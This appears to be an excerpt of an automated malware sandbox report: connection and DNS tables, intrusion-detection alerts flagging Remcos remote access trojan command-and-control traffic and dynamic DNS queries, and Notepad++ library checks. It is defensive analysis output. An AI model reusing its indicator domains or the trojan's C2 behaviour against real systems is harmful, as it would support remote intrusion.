PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1380 | chrome.exe | 239.255.255.250:1900 | — | — | — | unknown |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
3332 | chrome.exe | 142.251.168.84:443 | accounts.google.com | GOOGLE | US | unknown |
3332 | chrome.exe | 104.21.34.183:443 | bom.so | CLOUDFLARENET | — | unknown |
3332 | chrome.exe | 35.190.80.1:443 | a.nel.cloudflare.com | GOOGLE | US | unknown |
3332 | chrome.exe | 104.17.3.184:443 | challenges.cloudflare.com | CLOUDFLARENET | — | unknown |
3332 | chrome.exe | 104.17.2.184:443 | challenges.cloudflare.com | CLOUDFLARENET | — | unknown |
3332 | chrome.exe | 216.58.212.132:443 | www.google.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
accounts.google.com |
| shared |
bom.so |
| unknown |
a.nel.cloudflare.com |
| whitelisted |
challenges.cloudflare.com |
| whitelisted |
www.google.com |
| whitelisted |
cdn.discordapp.com |
| shared |
sb-ssl.google.com |
| whitelisted |
ibllt.com |
| unknown |
www.googleapis.com |
| whitelisted |
update.googleapis.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3332 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
3332 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare turnstile CAPTCHA challenge |
3332 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare turnstile CAPTCHA challenge |
3332 | chrome.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discordapp .com) |
3332 | chrome.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discordapp .com) |
3332 | chrome.exe | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
1080 | svchost.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.duckdns .org Domain |
1080 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1124 | wab.exe | Malware Command and Control Activity Detected | ET JA3 Hash - Remcos 3.x TLS Connection |
1124 | wab.exe | A Network Trojan was detected | REMOTE [ANY.RUN] REMCOS JA3 Hash |
1 ETPRO signatures available at the full report
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|